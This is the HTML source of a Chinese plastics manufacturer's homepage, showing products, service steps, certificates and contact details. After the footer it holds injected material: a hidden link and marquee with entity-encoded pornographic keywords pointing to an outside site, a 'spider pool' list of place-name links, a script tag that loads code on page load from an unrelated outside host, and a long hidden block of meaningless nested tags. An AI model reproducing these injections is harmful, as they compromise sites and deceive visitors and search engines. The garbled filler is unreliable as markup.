            <h2>定制 高質(zhì)保量、定制生產(chǎn)</h2>
            <h4>[高品質(zhì)] + [高效率] + [高服務(wù)] </h4>
            <p class="desc"><p>余姚市恒益塑料聚焦行業(yè)領(lǐng)先、受人尊敬的世界一流企業(yè)愿景，確立了深入了解顧客需求，提供一流產(chǎn)品與服務(wù)的發(fā)展理念，在博世電動(dòng)工具配件、教育用具配件、捕蟲器配件、線軸以及各種塑料定制件等主營(yíng)產(chǎn)品建立了較強(qiáng)的競(jìng)爭(zhēng)優(yōu)勢(shì)，未來(lái)，余姚市恒益塑料將進(jìn)一步聚焦主營(yíng)優(yōu)勢(shì)產(chǎn)品，致力于提供創(chuàng)新、優(yōu)質(zhì)、綠色的產(chǎn)品和綜合解決方案，依靠科技創(chuàng)新實(shí)現(xiàn)企業(yè)轉(zhuǎn)型升級(jí)和高質(zhì)量發(fā)展，立在成為一個(gè)優(yōu)秀的玩具工廠。</p></p>
            <!--<a class="cha" href="/index.php?m=home&c=Lists&a=index&tid=26">查看詳情</a>--></div>
          <a class="img"><img src="/uploads/allimg/20230408/1-23040Q45454P0.jpeg"  alt="定制 高質(zhì)保量、定制生產(chǎn)"/></a></div>
         
        <!--品質(zhì)結(jié)束--> 
      </div>
    </div>
  </div>
  <!--產(chǎn)品優(yōu)勢(shì)結(jié)束--> 
  
  <!--服務(wù)流程開始-->
  <div   id="hf3rlt3ku"   class="floor_3_main">
    <div   id="hf3rlt3ku"   class="floor_3 w1200 clearfix">
      <div   id="hf3rlt3ku"   class="title2 fl" aos="fade-left" aos-easing="ease" aos-duration="700">
        <h3>服務(wù)流程<i>/ Service process</i></h3>
        <p><em class="icon"></em>17816612160</p>
      </div>
      <div   id="hf3rlt3ku"   class="liuc fl">
        <ul class="list clearfix">
          <li aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="100">
            <p><img src="/template/pc/skin/images/lc1.png"/>在線詢盤</p>
            <span id="hf3rlt3ku"    class="jt"></span></li>
          <li aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="200">
            <p><img src="/template/pc/skin/images/lc2.png"/>解決方案</p>
            <span id="hf3rlt3ku"    class="jt"></span></li>
          <li aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="300">
            <p><img src="/template/pc/skin/images/lc3.png"/>在線下單</p>
            <span id="hf3rlt3ku"    class="jt"></span></li>
          <li aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="400">
            <p><img src="/template/pc/skin/images/lc4.png"/>落單生產(chǎn)</p>
            <span id="hf3rlt3ku"    class="jt"></span></li>
          <li aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="500">
            <p><img src="/template/pc/skin/images/lc5.png"/>物流快運(yùn)</p>
            <span id="hf3rlt3ku"    class="jt"></span></li>
          <li aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="600">
            <p><img src="/template/pc/skin/images/lc6.png"/>售后服務(wù)</p>
            <span id="hf3rlt3ku"    class="jt"></span></li>
          <li aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="700">
            <p><img src="/template/pc/skin/images/lc7.png"/>定期回訪</p>
            <span id="hf3rlt3ku"    class="jt"></span></li>
        </ul>
      </div>
    </div>
  </div>
  <!--服務(wù)流程結(jié)束--> 
  
  <!--合作品牌開始--> 
    <div   id="hf3rlt3ku"   class="floor_4_main">
    <div   id="hf3rlt3ku"   class="floor_4 w1200">
      <div   id="hf3rlt3ku"   class="title" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
        <h3><!--某某科技·--><b> 合作品牌</b></h3>
        <h4>走向世界的我們</h4>
        <s class="line_lef"></s><s class="line_rig"></s></div>
      <div   id="hf3rlt3ku"   class="teamwork" id="teambox" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200">
        <div   id="hf3rlt3ku"   class="bd">
          <ul class="list clearfix">
                        <li id="hf3rlt3ku"    class="item"><a title="合作品牌"><img src="/uploads/allimg/20230407/1-23040G1540G53.jpg" alt="合作品牌"/></a></li>
                      </ul>
        </div>
        <!-- <a class="prev icon btn"></a>
        <a class="next icon btn"></a>  -->
      </div>
    </div>
  </div>
   
  <!--合作品牌結(jié)束--> 
  
  <!--客戶見證開始--> 
    <div   id="hf3rlt3ku"   class="floor_5_main">
    <div   id="hf3rlt3ku"   class="floor_5 w1200 clearfix">
      <div   id="hf3rlt3ku"   class="title" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
        <h3><!--某某科技·--><b> 客戶見證</b></h3>
        <h4>您的認(rèn)可就是我們的動(dòng)力</h4>
        <s class="line_lef"></s><s class="line_rig"></s></div>
      <div   id="hf3rlt3ku"   class="thumblist" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200">
        <ul class="list clearfix">
                  </ul>
      </div>
    </div>
  </div>
   
  
  <!--客戶見證結(jié)束--> 
  
  <!--關(guān)于我們開始-->
  
  <div   id="hf3rlt3ku"   class="floor_6_main">
    <div   id="hf3rlt3ku"   class="floor_6 w1200">       <div   id="hf3rlt3ku"   class="title" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
        <h3><!--某某科技·--><b> 關(guān)于我們</b></h3>
        <h4>科技領(lǐng)先 · 優(yōu)質(zhì)高效 · 客戶至上 · 遵信守約</h4>
        <s class="line_lef"></s><s class="line_rig"></s></div>
            <div   id="hf3rlt3ku"   class="iabout clearfix" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200"> 
        <!--產(chǎn)品分類開始-->
        <div   id="hf3rlt3ku"   class="lefnav fl">
          <ul class="list clearfix">
                        <li id="hf3rlt3ku"    class="li1"><a href="/index.php?m=home&c=Lists&a=index&tid=6" title="燈罩"><em></em>
              <h3>燈罩</h3>
              </a></li>
                        <li id="hf3rlt3ku"    class="li2"><a href="/index.php?m=home&c=Lists&a=index&tid=7" title="電動(dòng)牙刷"><em></em>
              <h3>電動(dòng)牙刷</h3>
              </a></li>
                        <li id="hf3rlt3ku"    class="li3"><a href="/index.php?m=home&c=Lists&a=index&tid=8" title="剃須刀"><em></em>
              <h3>剃須刀</h3>
              </a></li>
                        <li id="hf3rlt3ku"    class="li4"><a href="/index.php?m=home&c=Lists&a=index&tid=9" title="學(xué)習(xí)屋"><em></em>
              <h3>學(xué)習(xí)屋</h3>
              </a></li>
                        <li id="hf3rlt3ku"    class="li5"><a href="/index.php?m=home&c=Lists&a=index&tid=10" title="教育用具"><em></em>
              <h3>教育用具</h3>
              </a></li>
                      </ul>
           <a href="/index.php?m=home&c=Lists&a=index&tid=5" class="more1">
          <p>查看詳情</p>
          </a> </div>
        <!--產(chǎn)品分類結(jié)束--> 
         
        <a class="img fl xfgvzdf" href="/index.php?m=home&c=Lists&a=index&tid=1">
          <img src="/template/pc/skin/images/mk5.jpg" alt="關(guān)于我們"/>
        </a>
        <div   id="hf3rlt3ku"   class="txt fr">
          <em class="yh"></em> 
          <a href="/index.php?m=home&c=Lists&a=index&tid=1">
          <h2>關(guān)于我們</h2>
          <p class="desc">
			
<!-- 截取內(nèi)容250個(gè)字符串長(zhǎng)度 start -->
        余姚市恒益塑料有限公司成立于2012年，企業(yè)位于港口城市——寧波和模具之鄉(xiāng)——余姚，占地5畝，地理位置優(yōu)越，交通便利。公司主要生產(chǎn)塑料制品和制作模具，現(xiàn)跟博世電動(dòng)工具公司有緊密合作，現(xiàn)有產(chǎn)品類目有：博士電動(dòng)工具配件、教育用具配件、捕蟲器配件、線軸以及各種塑料定制件，產(chǎn)品能通過(guò)TUV、SGS等機(jī)構(gòu)的各項(xiàng)測(cè)&hellip;
<!-- 截取內(nèi)容250個(gè)字符串長(zhǎng)度 end -->
			</p>
          <span id="hf3rlt3ku"    class="cha">查看詳情</span></a> <span id="hf3rlt3ku"    class="bk"></span></div>
         </div>
      <!--榮譽(yù)資質(zhì)開始-->
      <div   id="hf3rlt3ku"   class="ihonor" id="ihonor" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="300">
        <div   id="hf3rlt3ku"   class="bd">
          <ul class="list clearfix">
                        <li id="hf3rlt3ku"    class="item"><img src="/uploads/allimg/190322/1-1Z32214463O95.jpg" alt="榮譽(yù)資質(zhì)-Test report" data-img="/uploads/allimg/190322/1-1Z32214463O95.jpg"/><a class="bg" href="/index.php?m=home&c=View&a=index&aid=30" title="榮譽(yù)資質(zhì)-Test report">
              <h3 >榮譽(yù)資質(zhì)-Test report</h3>
              <span>查看詳情</span></a></li>
                        <li id="hf3rlt3ku"    class="item"><img src="/uploads/allimg/190322/1-1Z32214450YT.jpg" alt="榮譽(yù)資質(zhì)-SGS" data-img="/uploads/allimg/190322/1-1Z32214450YT.jpg"/><a class="bg" href="/index.php?m=home&c=View&a=index&aid=26" title="榮譽(yù)資質(zhì)-SGS">
              <h3 >榮譽(yù)資質(zhì)-SGS</h3>
              <span>查看詳情</span></a></li>
                        <li id="hf3rlt3ku"    class="item"><img src="/uploads/allimg/190322/1-1Z3221444330-L.jpg" alt="榮譽(yù)資質(zhì)-Rohs" data-img="/uploads/allimg/190322/1-1Z3221444330-L.jpg"/><a class="bg" href="/index.php?m=home&c=View&a=index&aid=25" title="榮譽(yù)資質(zhì)-Rohs">
              <h3 >榮譽(yù)資質(zhì)-Rohs</h3>
              <span>查看詳情</span></a></li>
                      </ul>
        </div>
        <span id="hf3rlt3ku"    class="btn prev icon"></span>
        <span id="hf3rlt3ku"    class="btn next icon"></span>
      </div>
      <!--榮譽(yù)資質(zhì)結(jié)束--> 
    </div>
  </div>
  <!--關(guān)于我們結(jié)束--> 
  
  <!--新聞中心開始--> 
   
  <!--新聞中心結(jié)束--> 
</div>
<!--頁(yè)尾開始-->

<div   id="hf3rlt3ku"   class="footer_main"> 
  <!--友情鏈接開始-->
  <div   id="hf3rlt3ku"   class="links" aos="fade-up" aos-easing="ease" aos-duration="700">
    <div   id="hf3rlt3ku"   class="w1200 clearfix"> <span>友情鏈接：</span>   <a  target="_blank">百度</a>    <a  target="_blank">騰訊</a>    <a  target="_blank">新浪</a>    <a  target="_blank">微博</a>    <a  target="_blank">淘寶</a>   </div>
  </div>
  <!--友情鏈接結(jié)束-->
  
  <div   id="hf3rlt3ku"   class="bottom_main" aos="fade-up" aos-easing="ease" aos-duration="700">
    <div   id="hf3rlt3ku"   class="bottom w1200 clearfix"> 
      <!--底部導(dǎo)航開始-->
      <div   id="hf3rlt3ku"   class="bNav fl"> 
                <dl class="item">
          <dt><a href="/index.php?m=home&c=Lists&a=index&tid=1" title="關(guān)于我們">關(guān)于我們</a></dt>
                    <dd><a href="/index.php?m=home&c=Lists&a=index&tid=45" title="關(guān)于我們">關(guān)于我們</a></dd>
                    <dd><a href="/index.php?m=home&c=Lists&a=index&tid=4" title="銷售網(wǎng)絡(luò)">銷售網(wǎng)絡(luò)</a></dd>
                    <dd><a href="/index.php?m=home&c=Lists&a=index&tid=39" title="合作品牌">合作品牌</a></dd>
                  </dl>
                <dl class="item">
          <dt><a href="/index.php?m=home&c=Lists&a=index&tid=5" title="產(chǎn)品中心">產(chǎn)品中心</a></dt>
                    <dd><a href="/index.php?m=home&c=Lists&a=index&tid=6" title="燈罩">燈罩</a></dd>
                    <dd><a href="/index.php?m=home&c=Lists&a=index&tid=7" title="電動(dòng)牙刷">電動(dòng)牙刷</a></dd>
                    <dd><a href="/index.php?m=home&c=Lists&a=index&tid=8" title="剃須刀">剃須刀</a></dd>
                    <dd><a href="/index.php?m=home&c=Lists&a=index&tid=9" title="學(xué)習(xí)屋">學(xué)習(xí)屋</a></dd>
                    <dd><a href="/index.php?m=home&c=Lists&a=index&tid=10" title="教育用具">教育用具</a></dd>
                    <dd><a href="/index.php?m=home&c=Lists&a=index&tid=11" title="汽車增氧器">汽車增氧器</a></dd>
                  </dl>
                <dl class="item">
          <dt><a href="/index.php?m=home&c=Lists&a=index&tid=41" title="榮譽(yù)資質(zhì)">榮譽(yù)資質(zhì)</a></dt>
                  </dl>
                <dl class="item">
          <dt><a href="/index.php?m=home&c=Lists&a=index&tid=21" title="在線留言">在線留言</a></dt>
                  </dl>
         </div>
      <!--底部導(dǎo)航結(jié)束--> 
      
      <!--聯(lián)系方式開始-->
      <div   id="hf3rlt3ku"   class="contact_info fl">
        <p class="p1">全國(guó)咨詢熱線</p>
        <p class="dh">17816612160</p>
        <p class="tel">郵箱：hengyizhangzy@163.com?</p>
        <p class="tel">手機(jī)：17816612160</p>
        <p class="tel">電話：17816612160</p>
        <p class="tel">地址：浙江省寧波市梨洲街道竹山橋工業(yè)園區(qū)9號(hào)恒益塑料有限公司</p>
      </div>
      <!--聯(lián)系方式結(jié)束--> 
      
      <!--二維碼開始--> 
      <!---->
      <div   id="hf3rlt3ku"   class="ewm fl">
        <dl>
          <dt><img src="/uploads/allimg/20230407/1-23040G021305c.jpg"/></dt>
          <dd>微信掃一掃</dd>
        </dl>
      </div>
      <!--二維碼結(jié)束--> 
    </div>
  </div>
  
  <!--版權(quán)開始-->
  <div   id="hf3rlt3ku"   class="copyright_main">
    <div   id="hf3rlt3ku"   class="copyright w1200 clearfix">
      <p class="fl">Copyright ? 2022-2025 余姚市恒益塑料有限公司 版權(quán)所有　備案號(hào)：<a  rel="nofollow" target="_blank">浙ICP備2023008985號(hào)-1</a></p>
      <p class="fr">　<!--統(tǒng)計(jì)代碼放置--></p>
    </div>
  </div>
  <!--版權(quán)結(jié)束--> 
</div>
<!--頁(yè)尾結(jié)束--> 

<!--浮動(dòng)客服開始-->
<dl class="toolbar" id="toolbar">
  <dd><a class="slide tel slide-tel" href="javascritp:void(0);"><i><span></span></i>17816612160</a></dd>
  <dd><a ><i class="qq"><span></span></i></a></dd>
  <dd><i class="code"><span></span></i>
    <ul class="pop pop-code">
      <li><img src="/uploads/allimg/20230407/1-23040G021305c.jpg"/>
        <h3><b>微信號(hào)：17816612160</b>微信二維碼</h3>
      </li>
    </ul>
  </dd>
  <dd> <a href="javascript:;"><i id="gotop" class="top"><span></span></i></a></dd>
</dl>
<!--浮動(dòng)客服結(jié)束--> 
<script src="/template/pc/skin/js/aos.js"></script> 
<script src="/template/pc/skin/js/app.js"></script> 
<script type="text/javascript">
    AOS.init({
        easing: 'ease-out-back',
        duration: 1000
    });
</script>
<!-- 應(yīng)用插件標(biāo)簽 start --> 
 <!-- 應(yīng)用插件標(biāo)簽 end -->
<script type="text/javascript">var root_dir="";var ey_u_switch=1;var ey_aid=0;</script>
<script language="javascript" type="text/javascript" src="/public/static/common/js/ey_footer.js?t=v1.6.0"></script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://m.roycro.com/" title="&#20037;&#20037;&#22269;&#20135;&#23159;&#23159;&#86;&#82;&#26085;&#38889;&#40644;&#33394;&#65;&#65;&#65;&#32593;&#124;&#20122;&#27954;&#40644;&#33394;&#32593;&#38405;&#35835;&#22269;&#20135;&#20892;&#26449;&#31934;&#21697;&#20037;&#20037;&#124;&#20122;&#27954;&#20154;&#22971;&#20154;&#20154;&#24178;&#65;&#65;&#65;&#22825;&#22825;&#30475;&#22823;&#29255;&#124;&#29087;&#22899;&#23569;&#22919;&#28608;&#24773;&#20037;&#20037;&#19968;&#20108;&#19977;&#22235;&#19981;&#21345;&#20037;&#20037;&#124;&#33609;&#33609;&#24433;&#38498;&#26368;&#26032;&#22320;&#22336;&#20122;&#27954;&#22269;&#20135;&#40644;&#33394;&#32593;&#22336;&#124;&#36215;&#30896;&#31119;&#21033;&#22312;&#32447;&#26085;&#26412;&#22825;&#22825;&#32508;&#21512;&#32593;&#124;&#25104;&#20154;&#20037;&#20037;&#20048;&#31934;&#21697;&#25805;&#22899;&#23401;&#35270;&#39057;&#32593;&#31449;&#124;&#39640;&#28165;&#20813;&#36153;&#22269;&#20135;&#36229;&#30896;&#20154;&#20154;&#55;&#57;">&#20037;&#20037;&#22269;&#20135;&#23159;&#23159;&#86;&#82;&#26085;&#38889;&#40644;&#33394;&#65;&#65;&#65;&#32593;&#124;&#20122;&#27954;&#40644;&#33394;&#32593;&#38405;&#35835;&#22269;&#20135;&#20892;&#26449;&#31934;&#21697;&#20037;&#20037;&#124;&#20122;&#27954;&#20154;&#22971;&#20154;&#20154;&#24178;&#65;&#65;&#65;&#22825;&#22825;&#30475;&#22823;&#29255;&#124;&#29087;&#22899;&#23569;&#22919;&#28608;&#24773;&#20037;&#20037;&#19968;&#20108;&#19977;&#22235;&#19981;&#21345;&#20037;&#20037;&#124;&#33609;&#33609;&#24433;&#38498;&#26368;&#26032;&#22320;&#22336;&#20122;&#27954;&#22269;&#20135;&#40644;&#33394;&#32593;&#22336;&#124;&#36215;&#30896;&#31119;&#21033;&#22312;&#32447;&#26085;&#26412;&#22825;&#22825;&#32508;&#21512;&#32593;&#124;&#25104;&#20154;&#20037;&#20037;&#20048;&#31934;&#21697;&#25805;&#22899;&#23401;&#35270;&#39057;&#32593;&#31449;&#124;&#39640;&#28165;&#20813;&#36153;&#22269;&#20135;&#36229;&#30896;&#20154;&#20154;&#55;&#57;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#20037;&#20037;&#22269;&#20135;&#23159;&#23159;&#86;&#82;&#26085;&#38889;&#40644;&#33394;&#65;&#65;&#65;&#32593;&#124;&#20122;&#27954;&#40644;&#33394;&#32593;&#38405;&#35835;&#22269;&#20135;&#20892;&#26449;&#31934;&#21697;&#20037;&#20037;&#124;&#20122;&#27954;&#20154;&#22971;&#20154;&#20154;&#24178;&#65;&#65;&#65;&#22825;&#22825;&#30475;&#22823;&#29255;&#124;&#29087;&#22899;&#23569;&#22919;&#28608;&#24773;&#20037;&#20037;&#19968;&#20108;&#19977;&#22235;&#19981;&#21345;&#20037;&#20037;&#124;&#33609;&#33609;&#24433;&#38498;&#26368;&#26032;&#22320;&#22336;&#20122;&#27954;&#22269;&#20135;&#40644;&#33394;&#32593;&#22336;&#124;&#36215;&#30896;&#31119;&#21033;&#22312;&#32447;&#26085;&#26412;&#22825;&#22825;&#32508;&#21512;&#32593;&#124;&#25104;&#20154;&#20037;&#20037;&#20048;&#31934;&#21697;&#25805;&#22899;&#23401;&#35270;&#39057;&#32593;&#31449;&#124;&#39640;&#28165;&#20813;&#36153;&#22269;&#20135;&#36229;&#30896;&#20154;&#20154;&#55;&#57;
&#20037;&#20037;&#22269;&#20135;&#23159;&#23159;&#86;&#82;&#26085;&#38889;&#40644;&#33394;&#65;&#65;&#65;&#32593;&#124;&#20122;&#27954;&#40644;&#33394;&#32593;&#38405;&#35835;&#22269;&#20135;&#20892;&#26449;&#31934;&#21697;&#20037;&#20037;&#124;&#20122;&#27954;&#20154;&#22971;&#20154;&#20154;&#24178;&#65;&#65;&#65;&#22825;&#22825;&#30475;&#22823;&#29255;&#124;&#29087;&#22899;&#23569;&#22919;&#28608;&#24773;&#20037;&#20037;&#19968;&#20108;&#19977;&#22235;&#19981;&#21345;&#20037;&#20037;&#124;&#33609;&#33609;&#24433;&#38498;&#26368;&#26032;&#22320;&#22336;&#20122;&#27954;&#22269;&#20135;&#40644;&#33394;&#32593;&#22336;&#124;&#36215;&#30896;&#31119;&#21033;&#22312;&#32447;&#26085;&#26412;&#22825;&#22825;&#32508;&#21512;&#32593;&#124;&#25104;&#20154;&#20037;&#20037;&#20048;&#31934;&#21697;&#25805;&#22899;&#23401;&#35270;&#39057;&#32593;&#31449;&#124;&#39640;&#28165;&#20813;&#36153;&#22269;&#20135;&#36229;&#30896;&#20154;&#20154;&#55;&#57;
&#20037;&#20037;&#22269;&#20135;&#23159;&#23159;&#86;&#82;&#26085;&#38889;&#40644;&#33394;&#65;&#65;&#65;&#32593;&#124;&#20122;&#27954;&#40644;&#33394;&#32593;&#38405;&#35835;&#22269;&#20135;&#20892;&#26449;&#31934;&#21697;&#20037;&#20037;&#124;&#20122;&#27954;&#20154;&#22971;&#20154;&#20154;&#24178;&#65;&#65;&#65;&#22825;&#22825;&#30475;&#22823;&#29255;&#124;&#29087;&#22899;&#23569;&#22919;&#28608;&#24773;&#20037;&#20037;&#19968;&#20108;&#19977;&#22235;&#19981;&#21345;&#20037;&#20037;&#124;&#33609;&#33609;&#24433;&#38498;&#26368;&#26032;&#22320;&#22336;&#20122;&#27954;&#22269;&#20135;&#40644;&#33394;&#32593;&#22336;&#124;&#36215;&#30896;&#31119;&#21033;&#22312;&#32447;&#26085;&#26412;&#22825;&#22825;&#32508;&#21512;&#32593;&#124;&#25104;&#20154;&#20037;&#20037;&#20048;&#31934;&#21697;&#25805;&#22899;&#23401;&#35270;&#39057;&#32593;&#31449;&#124;&#39640;&#28165;&#20813;&#36153;&#22269;&#20135;&#36229;&#30896;&#20154;&#20154;&#55;&#57;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">丽江市</a>|
<a href="http://" target="_blank">庐江县</a>|
<a href="http://" target="_blank">浦江县</a>|
<a href="http://" target="_blank">伊春市</a>|
<a href="http://" target="_blank">万全县</a>|
<a href="http://" target="_blank">广安市</a>|
<a href="http://" target="_blank">晋州市</a>|
<a href="http://" target="_blank">阜阳市</a>|
<a href="http://" target="_blank">防城港市</a>|
<a href="http://" target="_blank">周至县</a>|
<a href="http://" target="_blank">临澧县</a>|
<a href="http://" target="_blank">鹰潭市</a>|
<a href="http://" target="_blank">龙江县</a>|
<a href="http://" target="_blank">香港</a>|
<a href="http://" target="_blank">车致</a>|
<a href="http://" target="_blank">花莲县</a>|
<a href="http://" target="_blank">虞城县</a>|
<a href="http://" target="_blank">马龙县</a>|
<a href="http://" target="_blank">新营市</a>|
<a href="http://" target="_blank">海城市</a>|
<a href="http://" target="_blank">芦山县</a>|
<a href="http://" target="_blank">临夏市</a>|
<a href="http://" target="_blank">灵台县</a>|
<a href="http://" target="_blank">丹凤县</a>|
<a href="http://" target="_blank">定安县</a>|
<a href="http://" target="_blank">抚顺县</a>|
<a href="http://" target="_blank">夏津县</a>|
<a href="http://" target="_blank">盘山县</a>|
<a href="http://" target="_blank">永宁县</a>|
<a href="http://" target="_blank">桦南县</a>|
<a href="http://" target="_blank">长宁县</a>|
<a href="http://" target="_blank">定日县</a>|
<a href="http://" target="_blank">淅川县</a>|
<a href="http://" target="_blank">兰州市</a>|
<a href="http://" target="_blank">伊通</a>|
<a href="http://" target="_blank">香河县</a>|
<a href="http://" target="_blank">察雅县</a>|
<a href="http://" target="_blank">临湘市</a>|
<a href="http://" target="_blank">高邮市</a>|
<a href="http://" target="_blank">东乡族自治县</a>|
<a href="http://" target="_blank">崇义县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="8r9v9" class="pl_css_ganrao" style="display: none;"><code id="8r9v9"><dfn id="8r9v9"><table id="8r9v9"><dd id="8r9v9"></dd></table></dfn></code><var id="8r9v9"><address id="8r9v9"><strong id="8r9v9"></strong></address></var><i id="8r9v9"><ins id="8r9v9"><var id="8r9v9"><thead id="8r9v9"></thead></var></ins></i><span id="8r9v9"><optgroup id="8r9v9"></optgroup></span><form id="8r9v9"></form><fieldset id="8r9v9"><acronym id="8r9v9"><menu id="8r9v9"><samp id="8r9v9"></samp></menu></acronym></fieldset><nobr id="8r9v9"><dfn id="8r9v9"><u id="8r9v9"></u></dfn></nobr><option id="8r9v9"><pre id="8r9v9"><ul id="8r9v9"><strong id="8r9v9"></strong></ul></pre></option><dfn id="8r9v9"></dfn><table id="8r9v9"><td id="8r9v9"></td></table><ins id="8r9v9"><th id="8r9v9"><button id="8r9v9"></button></th></ins><legend id="8r9v9"></legend><ins id="8r9v9"><label id="8r9v9"><thead id="8r9v9"></thead></label></ins><th id="8r9v9"></th><source id="8r9v9"></source><strong id="8r9v9"></strong><pre id="8r9v9"><nav id="8r9v9"><dd id="8r9v9"></dd></nav></pre><blockquote id="8r9v9"><i id="8r9v9"><menuitem id="8r9v9"></menuitem></i></blockquote><form id="8r9v9"><u id="8r9v9"><thead id="8r9v9"></thead></u></form><ol id="8r9v9"></ol><label id="8r9v9"><delect id="8r9v9"><strong id="8r9v9"><sup id="8r9v9"></sup></strong></delect></label><dfn id="8r9v9"><center id="8r9v9"><optgroup id="8r9v9"><div id="8r9v9"></div></optgroup></center></dfn><tbody id="8r9v9"><tfoot id="8r9v9"><em id="8r9v9"><wbr id="8r9v9"></wbr></em></tfoot></tbody><dfn id="8r9v9"><center id="8r9v9"><output id="8r9v9"></output></center></dfn><rt id="8r9v9"><kbd id="8r9v9"><cite id="8r9v9"></cite></kbd></rt><th id="8r9v9"><pre id="8r9v9"><dfn id="8r9v9"></dfn></pre></th><rp id="8r9v9"><dl id="8r9v9"></dl></rp><span id="8r9v9"><form id="8r9v9"><legend id="8r9v9"><rp id="8r9v9"></rp></legend></form></span><ins id="8r9v9"><th id="8r9v9"><thead id="8r9v9"></thead></th></ins><ol id="8r9v9"></ol><tbody id="8r9v9"><tfoot id="8r9v9"></tfoot></tbody><sub id="8r9v9"><input id="8r9v9"><delect id="8r9v9"></delect></input></sub><acronym id="8r9v9"><b id="8r9v9"><legend id="8r9v9"></legend></b></acronym><blockquote id="8r9v9"></blockquote><style id="8r9v9"></style><s id="8r9v9"></s><menuitem id="8r9v9"><strong id="8r9v9"><address id="8r9v9"></address></strong></menuitem><tbody id="8r9v9"><small id="8r9v9"></small></tbody><strong id="8r9v9"></strong><rt id="8r9v9"></rt><legend id="8r9v9"><kbd id="8r9v9"></kbd></legend><acronym id="8r9v9"><object id="8r9v9"></object></acronym><rp id="8r9v9"><dl id="8r9v9"></dl></rp><sup id="8r9v9"><option id="8r9v9"><pre id="8r9v9"><menuitem id="8r9v9"></menuitem></pre></option></sup><tt id="8r9v9"><i id="8r9v9"><menuitem id="8r9v9"><var id="8r9v9"></var></menuitem></i></tt><samp id="8r9v9"></samp><small id="8r9v9"><td id="8r9v9"><ruby id="8r9v9"></ruby></td></small><nobr id="8r9v9"><dfn id="8r9v9"><u id="8r9v9"></u></dfn></nobr><ol id="8r9v9"></ol><ruby id="8r9v9"></ruby><center id="8r9v9"></center><label id="8r9v9"><em id="8r9v9"><style id="8r9v9"><meter id="8r9v9"></meter></style></em></label><u id="8r9v9"></u><strong id="8r9v9"></strong><dd id="8r9v9"></dd><ruby id="8r9v9"></ruby><ins id="8r9v9"><th id="8r9v9"><thead id="8r9v9"><pre id="8r9v9"></pre></thead></th></ins><listing id="8r9v9"></listing><tr id="8r9v9"><div id="8r9v9"></div></tr><label id="8r9v9"><delect id="8r9v9"><strong id="8r9v9"></strong></delect></label><object id="8r9v9"></object><tr id="8r9v9"><abbr id="8r9v9"></abbr></tr><label id="8r9v9"><delect id="8r9v9"><listing id="8r9v9"><span id="8r9v9"></span></listing></delect></label><dfn id="8r9v9"></dfn><legend id="8r9v9"></legend><b id="8r9v9"></b><em id="8r9v9"></em><dfn id="8r9v9"></dfn><mark id="8r9v9"></mark><font id="8r9v9"></font><li id="8r9v9"><th id="8r9v9"><button id="8r9v9"><rt id="8r9v9"></rt></button></th></li><span id="8r9v9"><optgroup id="8r9v9"><legend id="8r9v9"></legend></optgroup></span><font id="8r9v9"></font><pre id="8r9v9"><sup id="8r9v9"></sup></pre><form id="8r9v9"></form><em id="8r9v9"><rt id="8r9v9"><kbd id="8r9v9"></kbd></rt></em><form id="8r9v9"><legend id="8r9v9"><track id="8r9v9"><dl id="8r9v9"></dl></track></legend></form><nav id="8r9v9"></nav><option id="8r9v9"></option><acronym id="8r9v9"></acronym><b id="8r9v9"></b><td id="8r9v9"></td><dfn id="8r9v9"><center id="8r9v9"><output id="8r9v9"><sup id="8r9v9"></sup></output></center></dfn><blockquote id="8r9v9"><bdo id="8r9v9"><tr id="8r9v9"><abbr id="8r9v9"></abbr></tr></bdo></blockquote><meter id="8r9v9"><dfn id="8r9v9"><form id="8r9v9"><nav id="8r9v9"></nav></form></dfn></meter><th id="8r9v9"></th><cite id="8r9v9"><center id="8r9v9"><input id="8r9v9"></input></center></cite><source id="8r9v9"></source><dl id="8r9v9"><noframes id="8r9v9"><td id="8r9v9"></td></noframes></dl><dd id="8r9v9"></dd><label id="8r9v9"><delect id="8r9v9"><listing id="8r9v9"></listing></delect></label><sup id="8r9v9"><option id="8r9v9"><s id="8r9v9"></s></option></sup><dfn id="8r9v9"><sub id="8r9v9"><optgroup id="8r9v9"><div id="8r9v9"></div></optgroup></sub></dfn><em id="8r9v9"></em><tr id="8r9v9"></tr><strong id="8r9v9"></strong><p id="8r9v9"></p><mark id="8r9v9"></mark><mark id="8r9v9"></mark><strong id="8r9v9"></strong><video id="8r9v9"><ol id="8r9v9"><b id="8r9v9"></b></ol></video><big id="8r9v9"></big><em id="8r9v9"></em><pre id="8r9v9"></pre><xmp id="8r9v9"></xmp><samp id="8r9v9"></samp><small id="8r9v9"></small><strong id="8r9v9"></strong><acronym id="8r9v9"><abbr id="8r9v9"><wbr id="8r9v9"><abbr id="8r9v9"></abbr></wbr></abbr></acronym><small id="8r9v9"></small><acronym id="8r9v9"><b 